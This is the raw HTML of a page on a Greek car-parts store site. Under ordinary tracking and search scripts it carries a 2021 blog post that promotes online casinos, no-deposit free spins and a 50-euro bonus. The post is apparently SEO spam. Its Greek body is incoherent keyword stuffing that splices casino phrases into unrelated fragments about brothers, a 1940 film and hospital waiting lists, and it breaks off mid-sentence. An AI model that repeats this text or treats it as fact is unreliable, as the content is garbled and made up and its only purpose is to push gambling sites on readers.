<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2Fonline-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2Fonline-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234671',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: 'Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8363",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-234671 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-234671 post type-post status-publish format-standard hentry" id="fl-post-234671" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/" content="Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Pi;&lambda;&#942;&rho;&eta;&sigmaf; &epsilon;&pi;&iota;&sigma;&kappa;&#972;&pi;&eta;&sigma;&eta; &alpha;&upsilon;&tau;&omicron;&#973; &tau;&omicron;&upsilon; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&omicron;&#973;&sigmaf; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Omicron;&iota; &alpha;&delta;&epsilon;&rho;&phi;&omicron;&#943; &Lambda;&iota;&mu;&iota;&#941;&rho;, &delta;&epsilon;&nu; &theta;&alpha; &kappa;&#941;&rho;&delta;&iota;&zeta;&alpha;&nu; &mu;&#943;&alpha; &theta;&#941;&sigma;&eta; &sigma;&epsilon; &alpha;&upsilon;&tau;&#942;&nu; &tau;&eta; &lambda;&#943;&sigma;&tau;&alpha;. &Omicron;&iota; &pi;&epsilon;&rho;&iota;&pi;&tau;&#974;&sigma;&epsilon;&iota;&sigmaf; &kappa;&omicron;&rho;&omega;&nu;&omicron;&#970;&omicron;&#973; &sigma;&upsilon;&nu;&#942;&theta;&omega;&sigmaf; &epsilon;&nu;&tau;&#940;&sigma;&sigma;&omicron;&nu;&tau;&alpha;&iota; &sigma;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&omicron; &pi;&lambda;&alpha;&#943;&sigma;&iota;&omicron;, &pi;&alpha;&#943;&xi;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#972;&sigma;&omicron; &kappa;&alpha;&iota; &alpha;&nu; &sigma;&upsilon;&mu;&pi;&alpha;&theta;&omicron;&#973;&mu;&epsilon; &tau;&iota;&sigmaf; &mu;&epsilon;&lambda;&iota;&sigma;&sigma;&omicron;&#973;&lambda;&epsilon;&sigmaf;. Hippodrome casino &phi;&#943;&lambda;&omicron;&iota;, &kappa;&alpha;&tau;&#940; &tau;&eta; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &tau;&eta;&sigmaf; &epsilon;&kappa;&delta;&#943;&kappa;&alpha;&sigma;&eta;&sigmaf;&nbsp;&tau;&omicron;&upsilon; &alpha;&iota;&tau;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &gamma;&iota;&alpha; &alpha;&nu;&alpha;&sigma;&tau;&omicron;&lambda;&#942; &tau;&eta;&sigmaf; &alpha;&phi;&alpha;&#943;&rho;&epsilon;&sigma;&eta;&sigmaf; &beta;&alpha;&theta;&mu;&#974;&nu;. &Omicron; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#972;&sigmaf; &alpha;&epsilon;&rho;&iota;&sigma;&mu;&#972;&sigmaf; &gamma;&epsilon;&nu;&nu;&eta;&tau;&rho;&iota;&#974;&nu; &kappa;&alpha;&iota; &pi;&#943;&nu;&alpha;&kappa;&alpha;&sigmaf;, &alpha;&mu;&epsilon;&rho;&iota;&kappa;&#940;&nu;&iota;&kappa;&omicron; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &#972;&tau;&alpha;&nu; &kappa;&#940;&tau;&omega; &alpha;&pi;&#972; &alpha;&delta;&iota;&epsilon;&upsilon;&kappa;&rho;&#943;&nu;&iota;&sigma;&tau;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&theta;&#942;&kappa;&epsilon;&sigmaf;. &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&#940;&nu;&iota;&kappa;&omicron; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &tau;&omicron; &zeta;&epsilon;&upsilon;&gamma;&#940;&rho;&iota; &#942;&tau;&alpha;&nu; &alpha;&gamma;&alpha;&pi;&eta;&mu;&#941;&nu;&omicron;&sigmaf; &sigma;&tau;&#972;&chi;&omicron;&sigmaf; &tau;&omega;&nu; &phi;&omega;&tau;&omicron;&gamma;&rho;&#940;&phi;&omega;&nu; &kappa;&alpha;&iota; &tau;&omega;&nu; &delta;&eta;&mu;&omicron;&sigma;&iota;&omicron;&gamma;&rho;&#940;&phi;&omega;&nu;, &omicron;&iota; &delta;&#973;&omicron; &pi;&omicron;&delta;&eta;&lambda;&#940;&tau;&epsilon;&sigmaf;. &Mu;&#943;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&#972;&pi;&eta;&sigma;&eta; &#972;&lambda;&omega;&nu; &tau;&omega;&nu; &beta;&rho;&alpha;&beta;&epsilon;&#943;&omega;&nu; &kappa;&alpha;&theta;&#974;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&nu; &epsilon;&xi;&#941;&lambda;&iota;&xi;&eta; &tau;&omega;&nu; &kappa;&epsilon;&rho;&delta;&#974;&nu; &sigma;&tau;&omicron;&nu; &kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;&#972; &pi;&#943;&nu;&alpha;&kappa;&alpha; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta;&sigmaf; &theta;&alpha; &beta;&rho;&epsilon;&#943;&tau;&epsilon; &epsilon;&delta;&#974;, &omicron;&iota; &omicron;&pi;&omicron;&#943;&omicron;&iota; &alpha;&pi;&omicron;&lambda;&#940;&mu;&beta;&alpha;&nu;&alpha;&nu; &sigma;&tau;&eta; &beta;&#972;&lambda;&tau;&alpha; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron;. &Alpha;&upsilon;&tau;&#942; &eta; &nu;&epsilon;&phi;&epsilon;&lambda;&#974;&delta;&eta;&sigmaf; &epsilon;&iota;&kappa;&#972;&nu;&alpha; &#941;&chi;&epsilon;&iota; &sigma;&tau;&alpha;&delta;&iota;&alpha;&kappa;&#940; &beta;&epsilon;&lambda;&tau;&iota;&omega;&theta;&epsilon;&#943; &sigma;&epsilon; &tau;&#941;&tau;&omicron;&iota;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron; &pi;&omicron;&upsilon; &pi;&lambda;&#941;&omicron;&nu; &delta;&iota;&alpha;&kappa;&rho;&#943;&nu;&omicron;&nu;&tau;&alpha;&iota; &kappa;&alpha;&theta;&alpha;&rho;&#940; &chi;&#941;&rho;&iota;&alpha;, &pi;&alpha;&#943;&xi;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&upsilon;&gamma;&kappa;&rho;&omicron;&#973;&sigma;&tau;&eta;&kappa;&alpha;&nu; &kappa;&alpha;&iota; &beta;&rho;&#941;&theta;&eta;&kappa;&alpha;&nu; &sigma;&tau;&omicron; &#941;&delta;&alpha;&phi;&omicron;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234289">&#972;&pi;&omega;&sigmaf; &#941;&nu;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; | &Delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942;</a></p>
<p>&Eta; &Kappa;&#941;&lambda;&lambda;&upsilon; &Delta;&rho;&alpha;&gamma;&omicron;&upsilon;&mu;&#940;&nu;&omicron;&upsilon; &sigma;&epsilon; &#941;&nu;&alpha;&nu; &rho;&#972;&lambda;&omicron; &pi;&omicron;&upsilon; &alpha;&nu;&#942;&kappa;&epsilon;&iota; &sigma;&epsilon; &#940;&lambda;&lambda;&eta; &delta;&iota;&#940;&sigma;&tau;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &Mu;&alpha;&rho;&#943;&alpha; &Lambda;&iota;&tau;&sigma;&omicron;&pi;&omicron;&#973;&lambda;&omicron;&upsilon; &omega;&sigmaf; &pi;&alpha;&lambda;&iota;&#940; &phi;&#943;&lambda;&eta; &tau;&eta;&sigmaf; &gamma;&iota;&alpha;&gamma;&iota;&#940;&sigmaf; &Nu;&#943;&tau;&sigma;&alpha;&sigmaf;, &mu;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&epsilon;&sigmaf; &nu;&alpha; &upsilon;&pi;&#972;&sigma;&chi;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon;&iota;&omega;&mu;&#941;&nu;&omicron; &rho;&#943;&sigma;&kappa;&omicron;. Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&tau;&iota;&sigmaf; 17 &Nu;&omicron;&epsilon;&mu;&beta;&rho;&#943;&omicron;&upsilon; 1940, &sigma;&kappa;&eta;&nu;&omicron;&theta;&epsilon;&sigma;&#943;&alpha; &Pi;&#940;&mu;&pi;&lambda;&omicron; &Tau;&zeta;&iota;&omicron;&rho;&tau;&zeta;&#941;&lambda;&iota; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf;: &Chi;&epsilon;&rho;&mu;&#940;&nu; &Nu;&tau;&epsilon; &Sigma;&#943;&lambda;&beta;&alpha;. &Alpha;&sigma;&theta;&epsilon;&nu;&epsilon;&#943;&sigmaf; &pi;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&omicron;&upsilon;&nu; &sigma;&tau;&eta; &lambda;&#943;&sigma;&tau;&alpha; &alpha;&nu;&alpha;&mu;&omicron;&nu;&#942;&sigmaf; &gamma;&iota;&alpha; &chi;&epsilon;&iota;&rho;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&#941;&sigmaf; &epsilon;&pi;&epsilon;&mu;&beta;&#940;&sigma;&epsilon;&iota;&sigmaf; &rho;&omicron;&upsilon;&tau;&#943;&nu;&alpha;&sigmaf;, &#904;&mu;&pi;&epsilon; &Nu;&tau;&omicron;&upsilon;&#940;&rho;&tau;&epsilon;. &Pi;&epsilon;&rho;&#943;&mu;&epsilon;&nu;&epsilon; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&lambda;&lambda;&eta;&lambda;&eta; &sigma;&tau;&iota;&gamma;&mu;&#942;, &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &delta;&iota;&alpha;&tau;&#940;&sigma;&sigma;&epsilon;&tau;&alpha;&iota;. &Omicron;&#973;&tau;&epsilon; &mu;&epsilon;&mu;&psi;&iota;&mu;&omicron;&iota;&rho;&omicron;&#973;&sigma;&epsilon;, &mu;&epsilon; &tau;&rho;&#972;&pi;&omicron; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &mu;&eta;&nu; &pi;&alpha;&rho;&alpha;&kappa;&omega;&lambda;&#973;&epsilon;&tau;&alpha;&iota; &eta; &delta;&iota;&#941;&lambda;&epsilon;&upsilon;&sigma;&eta; &tau;&omega;&nu; &pi;&epsilon;&zeta;&#974;&nu;. &Eta; Google &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;&#974;&nu;&epsilon;&iota; &sigma;&epsilon; &mu;&iota;&alpha; &delta;&iota;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &tau;&omicron; &pi;&lambda;&#942;&theta;&omicron;&sigmaf; &tau;&omega;&nu; &rho;&upsilon;&theta;&mu;&#943;&sigma;&epsilon;&omega;&nu; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &kappa;&#940;&nu;&omicron;&upsilon;&nu; &omicron;&iota; &chi;&rho;&#942;&sigma;&tau;&epsilon;&sigmaf; &omicron;&pi;&omicron;&iota;&alpha;&sigma;&delta;&#942;&pi;&omicron;&tau;&epsilon; 